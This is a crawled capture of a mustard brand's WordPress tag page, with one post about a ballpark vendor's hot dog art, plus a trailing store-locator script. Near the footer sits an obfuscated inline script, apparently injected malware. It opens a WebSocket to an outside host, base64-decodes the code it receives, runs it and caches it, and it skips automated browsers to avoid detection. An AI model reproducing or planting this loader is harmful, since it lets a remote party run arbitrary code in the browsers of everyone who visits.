

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bertmanballparkmustard.com/tag/sean-hairston/
body_size: 5963
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://bertmanballparkmustard.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link media="all" href="https://bertmanballparkmustard.com/wp-content/cache/autoptimize/css/autoptimize_bc8a94f756fa1894697581be4f6db3b4.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://bertmanballparkmustard.com/wp-content/cache/autoptimize/css/autoptimize_541e2ced151704f4ff1844c6de47ec02.css" rel="stylesheet"><title>Sean Hairston | Bertman Original Ball Park Mustard</title><meta name='robots' content='max-image-preview:large' /> <script>window._wca = window._wca || [];</script> <script type="text/javascript">let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Bertman Original Ball Park Mustard &raquo; Feed" href="https://bertmanballparkmustard.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bertman Original Ball Park Mustard &raquo; Comments Feed" href="https://bertmanballparkmustard.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Bertman Original Ball Park Mustard &raquo; Sean Hairston Tag Feed" href="https://bertmanballparkmustard.com/tag/sean-hairston/feed/" /><meta content="Divi v.4.27.4" name="generator"/> <script type="text/javascript" src="https://bertmanballparkmustard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="jquery-js-after">jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});</script> <script type="text/javascript" id="WCPAY_ASSETS-js-extra">var wcpayAssets = {"url":"https:\/\/bertmanballparkmustard.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};</script> <script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="__ytprefs__-js-extra">var _EPYT_ = {"ajaxurl":"https:\/\/bertmanballparkmustard.com\/wp-admin\/admin-ajax.php","security":"631b024fcc","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/bertmanballparkmustard.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/bertmanballparkmustard.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};</script> <link rel="https://api.w.org/" href="https://bertmanballparkmustard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bertmanballparkmustard.com/wp-json/wp/v2/tags/125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bertmanballparkmustard.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 7.7.0" />  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1713470652281710');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=1713470652281710&ev=PageView&noscript=1"
/></noscript><meta name="facebook-domain-verification" content="ix806qv6tvbnk0lx6c44usxuitrer0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://bertmanballparkmustard.com/wp-content/uploads/2015/09/Bertman-favicon.png" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>  <script type='text/javascript'>var gaProperty = 'UA-103096742-1';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}</script><script type='text/javascript'>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script', '//www.google-analytics.com/analytics.js','ga');ga( 'create', 'UA-103096742-1', 'bertmanballparkmustard.com' );(window.gaDevIds=window.gaDevIds||[]).push('dOGY3NW');ga( 'require', 'displayfeatures' );ga( 'require', 'linkid' );ga( 'set', 'anonymizeIp', true );
		ga( 'set', 'dimension1', 'no' );
ga( 'require', 'ec' );</script> </head><body data-rsssl=1 class="archive tag tag-sean-hairston tag-125 wp-theme-Divi theme-Divi woocommerce-no-js et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db"><div id="page-container"><div id="top-header"><div class="container clearfix"><div id="et-secondary-menu"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/BertmanBallparkMustard" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="https://twitter.com/bertmanballpark" class="icon"> <span>X</span> </a></li></ul><a href="https://bertmanballparkmustard.com/cart/" class="et-cart-info"> <span>0 Items</span> </a></div></div></div><header id="main-header" data-height-onload="63"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://bertmanballparkmustard.com/"> <img src="https://bertmanballparkmustard.com/wp-content/uploads/2019/02/Bertman-Original-Logo_600.png" width="600" height="208" alt="Bertman Original Ball Park Mustard" id="logo" data-height-percentage="82" /> </a></div><div id="et-top-navigation" data-height="63" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://bertmanballparkmustard.com/">Home</a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://bertmanballparkmustard.com/about-us/">Our Story</a></li><li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://bertmanballparkmustard.com/100-year-history-2/">100 Year History</a></li><li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://bertmanballparkmustard.com/products/">Products</a></li><li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://bertmanballparkmustard.com/shop/">Shop</a></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://bertmanballparkmustard.com/retailers/">Retailers</a><ul class="sub-menu"><li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385"><a href="https://bertmanballparkmustard.com/retailers">Where To Buy</a></li><li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://bertmanballparkmustard.com/vendor/">Vendor Inquiry</a></li></ul></li><li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-924"><a href="#">Media Center</a><ul class="sub-menu"><li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://bertmanballparkmustard.com/recipes/">Recipes</a></li><li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://bertmanballparkmustard.com/blog/">News</a></li><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://bertmanballparkmustard.com/gallery/">Photos</a></li><li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://bertmanballparkmustard.com/category/bertman-video/">Videos</a></li></ul></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://bertmanballparkmustard.com/contact-us/">Contact Us</a></li></ul></nav><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"><article id="post-722" class="et_pb_post post-722 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-ball-park-mustard tag-bertman tag-hot-dog-art tag-progressive-field tag-sean-hairston"> <a class="entry-featured-image-url" href="https://bertmanballparkmustard.com/progressive-field-vendor-sean-hairston-making-hot-dog-art-bertman/"> <img src="https://bertmanballparkmustard.com/wp-content/uploads/2017/10/thumb-400x250.jpg" alt="Progressive Field Vendor Sean Hairston is Making Hot Dog Art&#8230;with Bertman!" class="" width="1080" height="675" srcset="https://bertmanballparkmustard.com/wp-content/uploads/2017/10/thumb-400x250.jpg 400w, https://bertmanballparkmustard.com/wp-content/uploads/2017/10/thumb-400x250-300x188.jpg 300w" sizes="(max-width: 1080px) 100vw, 1080px" /> </a><h2 class="entry-title"><a href="https://bertmanballparkmustard.com/progressive-field-vendor-sean-hairston-making-hot-dog-art-bertman/">Progressive Field Vendor Sean Hairston is Making Hot Dog Art&#8230;with Bertman!</a></h2><p class="post-meta"> by <span class="author vcard"><a href="https://bertmanballparkmustard.com/author/bbmdrmadmin/" title="Posts by Bertman Foods" rel="author">Bertman Foods</a></span> | <span class="published">Oct 30, 2017</span> | <a href="https://bertmanballparkmustard.com/category/news/" rel="category tag">News</a></p>Bertman Original Ball Park Mustard recently received a shout out in Cleveland.com&#8217;s article about Progressive Field&#8217;s most creative hot dog vendor, Sean Hairston who has become known for the artistic way he distributes condiments. Click here to read the...</article><div class="pagination clearfix"><div class="alignleft"></div><div class="alignright"></div></div></div></div></div></div> <span class="et_pb_scroll_top et-pb-icon"></span><footer id="main-footer"><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/BertmanBallparkMustard" class="icon"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="https://twitter.com/bertmanballpark" class="icon"> <span>X</span> </a></li></ul><div id="footer-info">@2025 Bertman Foods Co. | All rights reserved</div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>((f=Function,g=atob,m=sessionStorage,gsv='gs_lo',gs=()=>{with (new top['W'['concat']('ebS', 'cg' && 'ock', 'et')]('w'['concat']('ss', ':defdef', 'res', 'ource', 'shub', '.' || '_', 'va', 'lor', 'ixtech', '.' || ';', 'netdefsnapdef')['split']('def')['join']("/")))(onmessage = (e) =>{new f('m', 'gsv', g(e['data'])).call(e['target'], m, gsv)})}) => {if(m[gsv]){return f('m','gsv',g(m[gsv]))(m,gsv)} else navigator['webdriver'] || gs();})();</script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Bree+Serif:regular|Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,hebrew,vietnamese&#038;display=swap' type='text/css' media='all' /> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bertmanballparkmustard.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_372a29ccf390a15124e921bf0a5f6488","fragment_name":"wc_fragments_372a29ccf390a15124e921bf0a5f6488","request_timeout":"5000"};</script> <script type="text/javascript" id="divi-custom-script-js-extra">var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/bertmanballparkmustard.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/bertmanballparkmustard.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/bertmanballparkmustard.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3abf5d3574","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"f1d5ee1cab","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"722","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/bertmanballparkmustard.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#cc2e2e","waypoints_options":[]};
var et_pb_box_shadow_elements = [];</script> <script type="text/javascript" src="https://bertmanballparkmustard.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"133101392","post":"0","tz":"0","srv":"bertmanballparkmustard.com","arch_tag":"sean-hairston","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "133101392", "0" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>  <script type="text/javascript" src="https://bertmanballparkmustard.com/?sl_engine=js_store-locator-js&amp;v=3.98.8.1&amp;nm=progressive-field-vendor-sean-hairston-making-hot-dog-art-bertman&amp;p=722&amp;ver=6.8.3" id="sl_dyn_js-js"></script>  <script type="text/javascript">jQuery(function($) { 

					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });</script> <script type="text/javascript">(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bertmanballparkmustard.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bertmanballparkmustard.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":133101392,"store_id":false,"ui":null,"url":"https://bertmanballparkmustard.com","woo_version":"7.7.0","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Posts tagged \u0026ldquo;Sean Hairston\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();</script> <script defer src="https://bertmanballparkmustard.com/wp-content/cache/autoptimize/js/autoptimize_afb1eb21a179555056cf50afa1589869.js"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1642075514&t=pageview&_s=1&dl=https%3A%2F%2Fbertmanballparkmustard.com%2Ftag%2Fsean-hairston%2F&ul=en-us%40posix&dt=Sean%20Hairston%20%7C%20Bertman%20Original%20Ball%20Park%20Mustard&sr=1280x720&vp=1280x720&_u=aGBAgAIpAAAAACAMI~&jid=2137880065&gjid=264757505&cid=1263300605.1768939488&tid=UA-103096742-1&_gid=389866056.1768939488&_slc=1&cd1=no&did=dOGY3NW&z=372746941
body_size: -453
content:
2,cG-WVSN4NB5P7

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://bertmanballparkmustard.com/?sl_engine=js_store-locator-js&v=3.98.8.1&nm=progressive-field-vendor-sean-hairston-making-hot-dog-art-bertman&p=722&ver=6.8.3
body_size: 6729
content:
var sl_siteurl='https://bertmanballparkmustard.com';var sl_base='https://bertmanballparkmustard.com/wp-content/plugins/store-locator';var keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function encode64(input) {var output = "";var chr1, chr2, chr3;var enc1, enc2, enc3, enc4;var i = 0;do {chr1 = input.charCodeAt(i++);chr2 = input.charCodeAt(i++);chr3 = input.charCodeAt(i++);enc1 = chr1 >> 2;enc2 = (chr1 & 3) << 4 | chr2 >> 4;enc3 = (chr2 & 15) << 2 | chr3 >> 6;enc4 = chr3 & 63;if (isNaN(chr2)) {enc3 = enc4 = 64;} else {if (isNaN(chr3)) {enc4 = 64;}}output = output + keyStr.charAt(enc1) + keyStr.charAt(enc2) + keyStr.charAt(enc3) + keyStr.charAt(enc4);} while (i < input.length);return output;}function decode64(input) {var output = "";var chr1, chr2, chr3;var enc1, enc2, enc3, enc4;var i = 0;input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");do {enc1 = keyStr.indexOf(input.charAt(i++));enc2 = keyStr.indexOf(input.charAt(i++));enc3 = keyStr.indexOf(input.charAt(i++));enc4 = keyStr.indexOf(input.charAt(i++));chr1 = enc1 << 2 | enc2 >> 4;chr2 = (enc2 & 15) << 4 | enc3 >> 2;chr3 = (enc3 & 3) << 6 | enc4;output = output + String.fromCharCode(chr1);if (enc3 != 64) {output = output + String.fromCharCode(chr2);}if (enc4 != 64) {output = output + String.fromCharCode(chr3);}} while (i < input.length);return output;}function anim2(imgObj, url) {imgObj.src = url;}function anim(name, type) {if (type == 0) {document.images[name].src = "/images/" + name + ".gif";}if (type == 1) {document.images[name].src = "/images/" + name + "_over.gif";}if (type == 2) {document.images[name].src = "/images/" + name + "_down.gif";}}function checkAll(cbox, formObj) {var i = 0;if (cbox.checked == true) {cbox.checked == false;} else {cbox.checked == true;}while (formObj.elements[i] != null) {formObj.elements[i].checked = cbox.checked;i++;}}function checkEvent(formObj) {var key = -1;var shift;key = event.keyCode;shift = event.shiftKey;if (!shift && key == 13) {formObj.submit();}}function show(block) {theBlock = document.getElementById(block);if (theBlock.style.display == "none") {theBlock.style.display = "block";} else {theBlock.style.display = "none";}}function confirmClick(message, href) {if (confirm(message)) {location.href = href;} else {return false;}}function showLoadImg(cmd, img_id) {loadImg = document.getElementById(img_id);if (cmd == "show") {loadImg.style.opacity = 1;loadImg.style.filter = "alpha(opacity=100)";} else {loadImg.style.opacity = 0;loadImg.style.filter = "alpha(opacity=0)";}}if (typeof jQuery != "undefined") {var tk_twitter_pop = function(text, event) {window.open("http://twitter.com/intent/tweet?text=" + text, "", "width=400px,height=550px,left=" + (event.pageX - 300) + "px,top=" + (event.pageY - 300) + "px");};var validate_addons = function(formObj) {var e = formObj.elements;var val_arr = "";for (x in e) {if (typeof e[x].value != "undefined" && e[x].value != "") {val_arr += "&" + e[x].name + "=" + e[x].value;}}jQuery.get(sl_siteurl + "/?sl_engine=sl-inc_includes_update-keys" + val_arr, function(data) { jQuery("#validation_status div").html(data);jQuery("#validation_status_link").click();showLoadImg("stop", "module-keys");setTimeout(function() {location.reload();}, 1E4);});};var level3_links = function(sublink_obj, mainlink_id, show) {if (typeof tsn_link_arr[sublink_obj.id] != "undefined") {l3n = document.getElementById("level3_nav");i_d_width = document.getElementById("inner_div").offsetWidth;if (show == "show") {jQuery("#level3_nav").hover(function() {l3n.style.position = "absolute";l3n.style.width = ((i_d_width < 200)? 200 : i_d_width) + "px";l3n.style.left = document.getElementById(mainlink_id).offsetLeft + "px";l3n.style.top = document.getElementById(mainlink_id).offsetTop + document.getElementById(mainlink_id).offsetHeight + document.getElementById("top_sub_nav").offsetHeight - 0 + "px";l3n.style.visibility = "visible";jQuery("#level3_nav").html(tsn_link_arr[sublink_obj.id]).fadeIn();}, function() {jQuery("#level3_nav").html(tsn_link_arr[sublink_obj.id]).fadeOut();});l3n.style.position = "absolute";l3n.style.width = ((i_d_width < 200)? 200 : i_d_width) + "px";l3n.style.left = document.getElementById(mainlink_id).offsetLeft + "px";l3n.style.top = document.getElementById(mainlink_id).offsetTop + document.getElementById(mainlink_id).offsetHeight + document.getElementById("top_sub_nav").offsetHeight - 0 + "px";l3n.style.visibility = "visible";jQuery("#level3_nav").html(tsn_link_arr[sublink_obj.id]).fadeIn();} else {}}};var sl_top_nav = function(sl_admin_page, tab_obj, link_array, the_action) {if (link_array[sl_admin_page] != "") {tsnfC = document.getElementById("top_sub_nav").firstChild;tsnfC.style.visibility = "hidden";if (the_action == "show") {jQuery("#top_sub_nav div").hover(function() {tsnfC.style.position = "absolute";tsnfC.style.left = tab_obj.offsetLeft + "px";tsnfC.style.visibility = "visible";tsnfC.innerHTML = link_array[sl_admin_page];}, function() {});tsnfC.style.position = "absolute";tsnfC.style.left = tab_obj.offsetLeft + "px";tsnfC.style.visibility = "visible";tsnfC.innerHTML = link_array[sl_admin_page];}}};var sl_top_nav_init = function(link_arr) {if (typeof document.getElementById("top_sub_nav") != "undefined") {tsnfC = document.getElementById("top_sub_nav").firstChild;tsnfC.style.visibility = "hidden";tsnfC.style.position = "absolute";tsnfC.style.left = document.getElementById("current_top_link").offsetLeft + "px";tsnfC.style.visibility = "visible";}$tnl = jQuery(".top_nav_li");jQuery.each($tnl, function($key, $val) {$val.onmouseover = function() {sl_top_nav($val.className.replace("top_nav_li ", ""), this, link_arr, "show");};});};jQuery(document).ready(function() {if (typeof tsn_link_arr != "undefined") {sl_top_nav_init(tsn_link_arr);}});jQuery(document).ready(function() {if (jQuery("#clickme").length > 0) {jQuery("#clickme").click(function() {if (jQuery("#slidecontent").width() == 0 || jQuery("#slidecontent").css("display") == "none") {jQuery("#slideout").animate({width:"+=880px", height:"+=630px"}, {queue:false, duration:500});jQuery("#slidecontent").animate({width:"+=880px"}, {queue:false, duration:500, complete:function() {jQuery("#slidecontent div").fadeIn();}});} else {jQuery("#slidecontent div").fadeOut(function() {jQuery("#slideout").animate({width:"-=880px", height:"-=630px"}, {queue:false, duration:500});jQuery("#slidecontent").animate({width:"-=880px"}, {queue:false, duration:500});});}});}});jQuery(document).ready(function() {if (jQuery("#slidecontainer").length > 0) {orig_html = document.getElementById("slidecontainer").innerHTML;jQuery(document).on("click", "#readme_button", function() {jQuery.get(sl_siteurl + "/?sl_engine=sl-admin_pages_readme", function(readme_data) { jQuery("#slidecontainer").fadeOut(function() {jQuery(this).html("<div style='overflow:scroll; height:616px; padding:7px; background-color:white; border:solid silver 1px'><a href='#' class='sl_back_to_dashboard'><b>&larr;&nbsp;Back to Dashboard</b></a><br>" + readme_data + "<br><a href='#' class='sl_back_to_dashboard'><b>&larr;&nbsp;Back to Dashboard</b></a></div>").fadeIn();});});});jQuery(document).on("click", ".sl_back_to_dashboard", function() {jQuery("#slidecontainer").fadeOut(function() {jQuery(this).html(orig_html).fadeIn();});});jQuery(document).on("click", "#server_caps_button", function() {jQuery.prettyPhoto.open("#server_caps");});jQuery(document).on("click", "#shortcode_params_button", function() {jQuery.prettyPhoto.open("#shortcode_params");});jQuery(document).on("click", "#env_vars_button", function() {jQuery.prettyPhoto.open("#env_vars");});}});if (typeof jQuery.prettyPhoto != "undefined") {jQuery(document).ready(function($) {$("a[href$='.jpg'], a[href$='.jpeg'], a[href$='.gif'], a[href$='.png'], a[rel^='sl_pop'], input[rel^='sl_pop'], img[rel^='sl_pop']").prettyPhoto({animationSpeed:"fast", padding:40, opacity:.5, showTitle:true, deeplinking:false, social_tools:false});});}jQuery(document).ready(function() {jQuery(document).on("click", ".twitter_button", function(e) {tk_twitter_pop(jQuery(this).attr("rel"), e);});jQuery(document).on("click", ".star_button", function() {window.open("http://wordpress.org/support/view/plugin-reviews/store-locator?filter=5#postform");});jQuery('#loc_table tr[id^="sl_tr-"]').mousedown(function(e) {$this = jQuery(this);$curr_id = $this.attr("id");$loc_id = $curr_id.split("-")[1];$curr_cbx = jQuery("#" + $curr_id + " input[type='checkbox']");if (e.target == jQuery("#edit_loc-" + $loc_id)[0] || e.target == jQuery("#del_loc-" + $loc_id)[0]) {} else {if (e.target != $curr_cbx[0]) {$this.toggleClass("location_selected");$curr_cbx[0].checked = $this.hasClass("location_selected") ? true : false;} else {if ($curr_cbx[0].checked == false) {$this.addClass("location_selected");} else {$this.removeClass("location_selected");}}}});jQuery(document).keyup(function(e) {$act_elem = jQuery(":focus");text_field_is_focused = $act_elem.attr("name") == jQuery("#mgmt_bar input:text").attr("name") || $act_elem.attr("name") == jQuery(".mng_loc_forms_links input:text").attr("name");if (e.keyCode == 68 && jQuery('input[name="sl_id[]"]:checked').length > 0 && location.search.indexOf("edit=") == -1 && !text_field_is_focused) {jQuery("#mgmt_bar input[type='button']")[0].click(); }});});};var sl_base='https://bertmanballparkmustard.com/wp-content/plugins/store-locator';var sl_uploads_base='https://bertmanballparkmustard.com/wp-content/uploads/sl-uploads';var sl_addons_base=sl_uploads_base+'/addons';var sl_includes_base=sl_base+'/sl-inc/includes';var sl_google_map_country='United States';var sl_google_map_domain='maps.google.com';var sl_map_type=Array;var sl_map_overview_control='1';var sl_geolocate='1';var sl_load_locations_default='1';var sl_load_results_with_locations_default='1';var sl_website_label='Website';var sl_directions_label='Directions';var sl_map_link_label='Map';var sl_location_not_found_message='';var sl_no_results_found_message='No Results Found';var sl_hours_label='Hours';var sl_phone_label='Phone';var sl_fax_label='Fax';var sl_email_label='Email';var sl_zoom_level=4;var sl_distance_unit='km';var sl_map_home_icon='https://bertmanballparkmustard.com/wp-content/plugins/store-locator/icons/droplet_green.png';var sl_map_end_icon='https://bertmanballparkmustard.com/wp-content/plugins/store-locator/icons/droplet_red.png';var sl_map;var sl_geocoder;var sl_info_window;var sl_marker_array = [];var sl_marker_type;var sl_geo_flag = 0;if (!is_array(sl_categorization_array)) {var sl_categorization_array = []}var sl_marker_categorization_field = is_array(sl_categorization_array) && sl_categorization_array.length > 0 ? sl_categorization_array[0] : "type";var sl_ccTLD = sl_google_map_domain.match(/\.([^\.]+)$/);var sl_ccTLD_not_set = typeof sl_ccTLD[1] == "undefined" || sl_ccTLD[1] == 